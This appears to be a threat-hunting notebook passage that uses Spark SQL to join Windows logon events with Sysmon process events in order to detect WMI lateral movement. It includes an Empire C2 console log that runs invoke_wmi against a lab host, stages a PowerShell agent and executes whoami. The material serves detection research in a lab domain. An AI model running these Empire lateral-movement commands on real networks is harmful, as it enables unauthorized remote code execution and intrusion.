 [13]:
security_sysmon_join = spark.sql(
'''
SELECT s.`@timestamp`,
s.host_name,
s.src_ip_addr,
s.logon_type,
s.user_logon_id,
s.user_name,
p.process_parent_name,
p.process_parent_guid,
p.process_parent_command_line,
p.process_name,
p.process_guid,
p.process_command_line
FROM security_4624_3 s
INNER JOIN sysmon_1 p
ON s.user_logon_id = p.user_logon_id
'''
)
(Empire: powershell/lateral_movement/invoke_wmi) > set ComputerName IT001.shire.com
(Empire: powershell/lateral_movement/invoke_wmi) > execute
[*] Tasked V6W3TH8Y to run TASK_CMD_WAIT
[*] Agent V6W3TH8Y tasked with task ID 6
[*] Tasked agent V6W3TH8Y to run module powershell/lateral_movement/invoke_wmi
(Empire: powershell/lateral_movement/invoke_wmi) > Invoke-Wmi executed on "IT001.shire.com"
[*] Sending POWERSHELL stager (stage 1) to 10.0.10.103
[*] New agent ZLPB8CV3 checked in
[+] Initial agent ZLPB8CV3 from 10.0.10.103 now active (Slack)
[*] Sending agent (stage 2) to ZLPB8CV3 at 10.0.10.103
(Empire: powershell/lateral_movement/invoke_wmi) > agents
[*] Active agents:
Name La Internal IP Machine Name Username Process PID Delay
---- -- ----------- ------------ -------- ------- --- -----
H3DKB8SA ps 172.18.39.106 HR001 SHIRE\nmartha powershell 5172 5/0.0
TKV35P8X ps 172.18.39.106 HR001 *SHIRE\nmartha powershell 5452 5/0.0
EMDBFPSY ps 172.18.39.106 HR001 SHIRE\nmartha notepad 7924 5/0.0
V6W3TH8Y ps 172.18.39.106 HR001 SHIRE\pgustavo powershell 5204 5/0.0
38APWSR1 ps 172.18.39.105 IT001 *SHIRE\pgustavo MSBuild 5656 5/0.0
ZLPB8CV3 ps 172.18.39.105 IT001 *SHIRE\pgustavo powershell 5804 5/0.0
(Empire: agents) > interact ZLPB8CV3
(Empire: ZLPB8CV3) > shell whoami
[*] Tasked ZLPB8CV3 to run TASK_SHELL
[*] Agent ZLPB8CV3 tasked with task ID 1
(Empire: ZLPB8CV3) > shire\pgustavo
..Command execution completed.
(Empire: ZLPB8CV3) >
[14]:
security_sysmon_join.select(
"@timestamp","src_ip_addr","host_name","user_name","process_parent_name","process_parent_command_line","process_name","process_command_line"
).show()
+--------------------+-------------+---------------+---------+-------------------+---------------------------+--------------+--------------------+
| @timestamp| src_ip_addr| host_name|user_name|process_parent_name|process_parent_command_line| process_name|process_command_line|
+--------------------+-------------+---------------+---------+-------------------+---------------------------+--------------+--------------------+
|2019-05-18 21:45:...|172.18.39.106|IT001.shire.com| pgustavo| wmiprvse.exe| c:\windows\system...|powershell.exe|c:\windows\system...|
|2019-05-18 21:45:...|172.18.39.106|IT001.shire.com| pgustavo| powershell.exe| c:\windows\system...| conhost.exe|\??\c:\windows\sy...|
|2019-05-18 21:45:...|172.18.39.106|IT001.shire.com| pgustavo| powershell.exe| c:\windows\system...| whoami.exe|"c:\windows\syste...|
+--------------------+-------------+---------------+---------+-------------------+---------------------------+--------------+--------------------+